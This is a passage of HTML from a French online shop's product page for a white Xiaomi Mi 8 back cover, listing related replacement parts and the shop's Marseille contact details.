              <h3>Cache Arrière Xiaomi Mi 8 Blanc</h3>
              
                <div itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Cache arrière pour Xiaomi Mi 8 vous permettant de retrouver un esthétique sans défaut de votre téléphone.</span></p></div>
              
            </div>
            <div class="col-md-12 col-sm-12">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

          <div class="row">
                          <div class="col-md-8 col-sm-8">
                <label class="form-label" for="comment_title">Titre<sup class="required">*</sup></label>
                <input name="comment_title" type="text" value=""/>
              </div>
              <div class="col-md-4 col-sm-4">
                <label class="form-label" for="customer_name">Votre nom<sup class="required">*</sup></label>
                <input name="customer_name" type="text" value=""/>
              </div>
                      </div>

          <div class="row">
            <div class="col-md-12 col-sm-12">
              <label class="form-label" for="comment_content">Consulter<sup class="required">*</sup></label>
            </div>
          </div>
          <div class="row">
            <div class="col-md-12 col-sm-12">
              <textarea name="comment_content"></textarea>
            </div>
          </div>

          <div class="row">
            <div class="col-md-6 col-sm-6">
              <p class="required"><sup>*</sup> Champs obligatoires</p>
            </div>
            <div class="col-md-6 col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal" aria-label="Annuler">
                Annuler
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Envoyer
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h2>
          <i class="material-icons check_circle">check_circle</i>
          Révision envoyée
        </h2>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="product-comment-posted-modal-message">
            Votre commentaire a été soumis et sera disponible une fois approuvé par un modérateur.
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal" aria-label="OK">
              OK
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h2>
          <i class="material-icons error">error</i>
          Votre commentaire ne peut pas être envoyé
        </h2>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="product-comment-post-error-message">
            
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal" aria-label="OK">
              OK
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<section class="featured-products slider-on clearfix mt-3">
  <div class="pp_products_wrapper">
    <h2 class="products-section-title">Les clients qui ont acheté ce produit ont également acheté :</h2>
    <div class="products">
              
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="2358" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/mi-8/2358-batterie-premium-xiaomi-mi-8-3701578022025.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/3824-home_default/batterie-premium-xiaomi-mi-8.jpg"
              alt = "Batterie PREMIUM Xiaomi Mi 8"
              data-full-size-image-url = "https://storephone.fr/3824-large_default/batterie-premium-xiaomi-mi-8.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/mi-8/2358-batterie-premium-xiaomi-mi-8-3701578022025.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/mi-8/2358-batterie-premium-xiaomi-mi-8-3701578022025.html">Batterie PREMIUM Xiaomi Mi 8</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Batterie pour <span style="font-size:13.3333px;">Xiaomi Mi 8</span> vous permettant de retrouver l'autonomie de votre appareil.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
              
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="44" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/mi-8-lite/44-ecran-tactile-xiaomi-mi-8-lite-xiaomi-mi-8x-noir-3701578000245.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/228-home_default/ecran-tactile-xiaomi-mi-8-lite-xiaomi-mi-8x-noir.jpg"
              alt = "Ecran + Tactile Xiaomi Mi 8..."
              data-full-size-image-url = "https://storephone.fr/228-large_default/ecran-tactile-xiaomi-mi-8-lite-xiaomi-mi-8x-noir.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/mi-8-lite/44-ecran-tactile-xiaomi-mi-8-lite-xiaomi-mi-8x-noir-3701578000245.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/mi-8-lite/44-ecran-tactile-xiaomi-mi-8-lite-xiaomi-mi-8x-noir-3701578000245.html">Ecran + Tactile Xiaomi Mi 8 Lite / Xiaomi Mi 8X Noir</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Xiaomi Mi 8 Lite et Xiaomi Mi 8X permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
          </div>
  </div>
</section>
<section class="featured-products slider-on clearfix mt-3">
  <div class="pp_products_wrapper">
    <h2 class="products-section-title">
              8 autres produits dans la même catégorie :
          </h2>
    <div class="products">
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="17304" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/mi-8/17304-nappe-de-connexion-carte-mere-xiaomi-mi-8-3701578068979.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/10366-home_default/nappe-de-connexion-carte-mere-xiaomi-mi-8.jpg"
              alt = "Nappe De Connexion Carte..."
              data-full-size-image-url = "https://storephone.fr/10366-large_default/nappe-de-connexion-carte-mere-xiaomi-mi-8.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/mi-8/17304-nappe-de-connexion-carte-mere-xiaomi-mi-8-3701578068979.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/mi-8/17304-nappe-de-connexion-carte-mere-xiaomi-mi-8-3701578068979.html">Nappe De Connexion Carte Mère Xiaomi Mi 8</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Nappe de connexion carte mère pour </span><span style="font-size:10pt;"><span style="font-family:Arial;"><span style="font-size:13.3333px;">Xiaomi Mi 8 </span></span><span style="font-size:10pt;">vous permettant de remplacer celle défectueuse ou endommagée.</span></span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-right" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/39/1.png" alt="newlife" />
                                                                    <div class="seosa_label_hint seosa_label_hint_39 ">
                            <p><img src="https://storephone.fr/img/cms/newlife.jpg" alt="" width="150" style="margin-left:auto;margin-right:auto;" /></p>
<p style="text-align:center;">Produit reconditionné</p>
                        </div>
                                    </div>
                <style>
        .seosa_label_hint_39_0 {
            right: auto;
        left: -10px;
            margin-right: 0;
                      margin-left: -150px;
        }
        .seosa_label_hint_39_0:after {
            border-left: solid #ffffff 10px;
        left: 100%;

            border-right: 0;
            right: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="1270" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/mi-8/1270-cache-arriere-xiaomi-mi-8-bleu-3701578011920.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/2037-home_default/cache-arriere-xiaomi-mi-8-bleu.jpg"
              alt = "Cache Arrière Xiaomi Mi 8 Bleu"
              data-full-size-image-url = "https://storephone.fr/2037-large_default/cache-arriere-xiaomi-mi-8-bleu.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/mi-8/1270-cache-arriere-xiaomi-mi-8-bleu-3701578011920.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/mi-8/1270-cache-arriere-xiaomi-mi-8-bleu-3701578011920.html">Cache Arrière Xiaomi Mi 8 Bleu</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Cache arrière pour Xiaomi Mi 8 vous permettant de retrouver un esthétique sans défaut de votre téléphone.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="17972" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/mi-8/17972-nappe-power-volume-xiaomi-mi-8-3701578075373.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/11248-home_default/nappe-power-volume-xiaomi-mi-8.jpg"
              alt = "Nappe Power + Volume Xiaomi..."
              data-full-size-image-url = "https://storephone.fr/11248-large_default/nappe-power-volume-xiaomi-mi-8.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/mi-8/17972-nappe-power-volume-xiaomi-mi-8-3701578075373.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/mi-8/17972-nappe-power-volume-xiaomi-mi-8-3701578075373.html">Nappe Power + Volume Xiaomi Mi 8</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Nappe power et volume pour Xiaomi Mi 8 vous permettant de retrouver la fonctionnalité des boutons on/off et volume.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-right" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/39/1.png" alt="newlife" />
                                                                    <div class="seosa_label_hint seosa_label_hint_39 ">
                            <p><img src="https://storephone.fr/img/cms/newlife.jpg" alt="" width="150" style="margin-left:auto;margin-right:auto;" /></p>
<p style="text-align:center;">Produit reconditionné</p>
                        </div>
                                    </div>
                <style>
        .seosa_label_hint_39_0 {
            right: auto;
        left: -10px;
            margin-right: 0;
                      margin-left: -150px;
        }
        .seosa_label_hint_39_0:after {
            border-left: solid #ffffff 10px;
        left: 100%;

            border-right: 0;
            right: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="2358" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/mi-8/2358-batterie-premium-xiaomi-mi-8-3701578022025.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/3824-home_default/batterie-premium-xiaomi-mi-8.jpg"
              alt = "Batterie PREMIUM Xiaomi Mi 8"
              data-full-size-image-url = "https://storephone.fr/3824-large_default/batterie-premium-xiaomi-mi-8.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/mi-8/2358-batterie-premium-xiaomi-mi-8-3701578022025.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/mi-8/2358-batterie-premium-xiaomi-mi-8-3701578022025.html">Batterie PREMIUM Xiaomi Mi 8</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Batterie pour <span style="font-size:13.3333px;">Xiaomi Mi 8</span> vous permettant de retrouver l'autonomie de votre appareil.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="1268" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/mi-8/1268-cache-arriere-xiaomi-mi-8-noir-3701578011906.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/1731-home_default/cache-arriere-xiaomi-mi-8-noir.jpg"
              alt = "Cache Arrière Xiaomi Mi 8 Noir"
              data-full-size-image-url = "https://storephone.fr/1731-large_default/cache-arriere-xiaomi-mi-8-noir.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/mi-8/1268-cache-arriere-xiaomi-mi-8-noir-3701578011906.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/mi-8/1268-cache-arriere-xiaomi-mi-8-noir-3701578011906.html">Cache Arrière Xiaomi Mi 8 Noir</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Cache arrière pour Xiaomi Mi 8 vous permettant de retrouver un esthétique sans défaut de votre téléphone.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="17126" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/mi-8/17126-ecran-complet-tft-xiaomi-mi-8-noir-3701578067248.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/10186-home_default/ecran-complet-tft-xiaomi-mi-8-noir.jpg"
              alt = "Ecran Complet TFT Xiaomi Mi..."
              data-full-size-image-url = "https://storephone.fr/10186-large_default/ecran-complet-tft-xiaomi-mi-8-noir.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/mi-8/17126-ecran-complet-tft-xiaomi-mi-8-noir-3701578067248.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/mi-8/17126-ecran-complet-tft-xiaomi-mi-8-noir-3701578067248.html">Ecran Complet TFT Xiaomi Mi 8 Noir</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Xiaomi Mi 8 permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="4093" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/mi-8/4093-connecteur-de-charge-xiaomi-mi-8-3701578035681.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/6233-home_default/connecteur-de-charge-xiaomi-mi-8.jpg"
              alt = "Connecteur De Charge Xiaomi..."
              data-full-size-image-url = "https://storephone.fr/6233-large_default/connecteur-de-charge-xiaomi-mi-8.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/mi-8/4093-connecteur-de-charge-xiaomi-mi-8-3701578035681.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/mi-8/4093-connecteur-de-charge-xiaomi-mi-8-3701578035681.html">Connecteur De Charge Xiaomi Mi 8</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Connecteur de charge Xiaomi Mi 8 vous permettant d'alimenter votre batterie dans de meilleures conditions.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-right" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/39/1.png" alt="newlife" />
                                                                    <div class="seosa_label_hint seosa_label_hint_39 ">
                            <p><img src="https://storephone.fr/img/cms/newlife.jpg" alt="" width="150" style="margin-left:auto;margin-right:auto;" /></p>
<p style="text-align:center;">Produit reconditionné</p>
                        </div>
                                    </div>
                <style>
        .seosa_label_hint_39_0 {
            right: auto;
        left: -10px;
            margin-right: 0;
                      margin-left: -150px;
        }
        .seosa_label_hint_39_0:after {
            border-left: solid #ffffff 10px;
        left: 100%;

            border-right: 0;
            right: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="174" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/mi-8/174-ecran-tactile-oled-xiaomi-mi-8-noir-3701578001471.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/199-home_default/ecran-tactile-oled-xiaomi-mi-8-noir.jpg"
              alt = "Ecran + Tactile OLED Xiaomi..."
              data-full-size-image-url = "https://storephone.fr/199-large_default/ecran-tactile-oled-xiaomi-mi-8-noir.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/mi-8/174-ecran-tactile-oled-xiaomi-mi-8-noir-3701578001471.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/mi-8/174-ecran-tactile-oled-xiaomi-mi-8-noir-3701578001471.html">Ecran + Tactile OLED Xiaomi Mi 8 Noir</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Xiaomi Mi 8 permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
            </div>
  </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="700" src="https://storephone.fr/1733-large_default/cache-arriere-xiaomi-mi-8-blanc.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            <div id="product-modal-name" itemprop="description">Cache Arrière Xiaomi Mi 8 Blanc</div>
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://storephone.fr/1733-large_default/cache-arriere-xiaomi-mi-8-blanc.jpg" class="thumb js-modal-thumb" src="https://storephone.fr/1733-home_default/cache-arriere-xiaomi-mi-8-blanc.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


                        
                    </div>
                    <!-- Module Ever Block -->
<!-- /Module Ever Block -->

                </section>

                <footer id="footer">
                    
                                <div class="container">
  <div class="row_zero">
    
      
    
  </div>
</div>
<div class="footer-container">
  <div class="container">
        <div class="row">
      
        
    <script>
        gtag('event','view_item', {
            'value': 9.6,
            'items': [
                {
                    'id': 'XIMI8-CAAR-BL',
                    'google_business_vertical': 'retail'
                }]
        });
    </script>

<div class="block-contact col-md-4 links wrapper">
  <div class="hidden-sm-down">
    <h4 class="text-uppercase block-contact-title">Informations</h4>
              <img class="logo_footer img-responsive" src="https://storephone.fr/modules/roy_customizer/upload/logo-footer-1.png" alt="Store phone" />
            <p>
        Store phone<br />27 Boulevard Charles Moretti<br />13014 MARSEILLE<br />France
                  <br>
                    Appelez-nous : <span>0465848674</span>
                                  <br>
                    Écrivez-nous : <a href="mailto:info@storephone.fr" class="dropdown">info@storephone.fr</a>
              </p>
  </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://storephone.fr/magasins">Informations</a>
    </div>
  </div>
</div>
<div class="col-md-5 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Notre Société</h3>
